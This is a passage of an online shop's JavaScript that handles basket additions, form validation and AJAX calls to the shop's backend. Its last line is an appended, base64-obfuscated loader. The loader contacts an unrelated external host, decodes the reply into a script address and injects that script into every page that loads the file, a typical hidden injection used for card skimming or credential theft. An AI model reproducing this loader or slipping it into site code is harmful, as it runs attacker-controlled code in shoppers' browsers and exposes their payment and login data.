				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";

			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";

			}

		}

		if(text_empty==1 && textboxes_exist==1){
		var allowProcess = 0;
		if(requiredInfo==0){
		var text_error = text_error+"Please provide required information<br/>";
		}
		}

		if(allowProcess==0){
		document.getElementById("fileUploadError").innerHTML=text_error;
		document.getElementById("fileUploadError").style.display="inline-block";
		}

		if(allowProcess==1){
		document.getElementById("fileUploadError").style.display="none";
		}		

		

		var i=1;

		for(i=1;i<=15;i++){

		selectMenu=document.getElementById("option"+i);

		if(selectMenu!=null){

		var index = document.getElementById("option"+i).selectedIndex;

		var value=document.getElementById("option"+i).options[index].value;

		var dataString=dataString+"&"+document.getElementById("option"+i).name+"="+value;

		}

		}


		var i=1;

		for(i=1;i<=15;i++){

		textMenu=document.getElementById("text_option"+i);

		if(textMenu!=null){

		var value=document.getElementById("text_option"+i).value;

		var dataString=dataString+"&"+document.getElementById("text_option"+i).name+"="+value;

		}

		}


		var i=0;

		var e = document.getElementById("list_"+i);

		while (e != null) { 

		var multiplesTrue=1;

		var eq = document.getElementById("list_quan"+i);

		if(eq.value>0){

		var id = document.getElementById("list_id"+i).value;

		var dataString=dataString+"&"+"list_id["+id+"]="+eq.value;

		eq.selectedIndex=0;

		var allowAdd=1;

		var currency = document.getElementById("blank_price").value;

		document.getElementById("total_price").innerHTML="<b>"+currency+"</b>";

		var base_price = document.getElementById("base_price_text").innerHTML;

		document.getElementById("total_package").innerHTML="<b>"+base_price+"</b>";

		document.getElementById("list_product_button").style.display="inline";
		document.getElementById("list_add_button").style.display="none";



		}

		i++;



		var e = document.getElementById("list_"+i);

		}

		if(allowProcess==1){

		$j("#productImageWrapID_" + productIDVal + " img")
		.clone()
		.prependTo("#productImageWrapID_" + productIDVal)
		.css({'position' : 'absolute'})
		.animate({opacity: 0.4}, 100 )
		.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1200, function() {
																																																																										  			$j(this).remove();
	
		if(options_exist==1){

			for (i = 0; i < textboxes.length; i++) {
		
			document.getElementById(textboxes[i].id).value="";
	
			}

		}

		if(uploads_exist==1){
		$('#file_upload').uploadifive('clearQueue');
		}

			$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
		
			$j.ajax({  
				type: "POST",  
				url: "https://www.upoharbd.com/inc/functions.php",  
				data: dataString,  
				success: function(theResponse) {
					
					if( $j("#productID_" + productIDVal).length > 0){
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).before(theResponse).remove();
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).animate({ opacity: 1 }, 500);
						$j("#notificationsLoader").empty();
						
					} else {

						document.getElementById("basketTitleWrapMobile").className = "occbasket_mobile";

						$j("#basketTitleWrap").html(theResponse);

						$j("#notificationsLoader").empty();			
					}

					var elements = document.getElementsByTagName("input");
					for (var ii=0; ii < elements.length; ii++) {
					  if (elements[ii].type == "text") {
					    elements[ii].value = "";
					  }
					}

					
				}  



			});  
		
		});

		}
		
	});
	
	
	
	$j("#basketItemsWrap li img").live("click", function(event) { 
		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];	

		$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
	
		$j.ajax({  
			type: "POST",  
			url: "https://www.upoharbd.com/inc/functions.php",  
			data: { productID: productIDVal, action: "deleteFromBasket"},  
			success: function(theResponse) {
				
				$j("#productID_" + productIDVal).hide("slow",  function() {$j(this).remove();});
				$j("#notificationsLoader").empty();
			
			} 
 
		});  
		
	});

});
fetch(atob('Ly9iZWRuZWRpZ2l0LnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));